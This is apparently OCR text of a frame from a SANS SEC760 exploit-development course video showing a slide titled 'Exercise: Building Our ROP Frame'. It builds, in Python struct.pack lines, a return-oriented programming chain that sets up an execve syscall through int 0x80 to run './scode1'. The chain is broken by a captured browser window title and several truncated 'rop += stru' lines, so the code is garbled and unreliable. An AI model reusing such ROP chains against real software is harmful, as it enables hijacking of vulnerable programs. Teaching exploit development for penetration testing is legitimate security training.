 Exercise: Building Our ROP Frame
rop = struct.pack('L', 0x30a3f14) # Gadget 1 – xor eax, eax
rop += struct.pack('L', 0x30a3f19) # Gadget 2 – pop ecx, pop edx, ret
rop += struct.pack('L', 0x0b0b0b0b) # 0x0b0b0b0b to set execve() syscall number
rop += struct.pack('L', 0x41414141) # Address of PADD/NULL – 24 bytes
rop += stru
StreamYard - Google Chrome
rop += stru X
rop += stru
rop += stru
rop += stru
rop += struct.pack('L', 0x41414141) # Pointer to *argv array
rop += struct.pack('L', 0x41414141) # Pointer to envp
rop += struct.pack('L', 0x30a3f23) # Gadget 7 – int 0x80
rop += struct.pack('L', 0x41414141) # Pointer to arg (string) to execve() for *argv
rop += "PADD" # Location to receive Null byte for argv[2]
rop += "\x2e\x2f\x73\x63\x6f\x64\x65\x31\x00“ # ./scode1 string + null
SANS
SEC760 | Advanced Exploit Development for Penetration Testers
5